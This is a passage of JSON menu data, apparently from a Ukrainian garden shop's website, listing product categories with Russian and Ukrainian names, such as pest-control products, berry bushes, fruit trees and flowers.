\u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 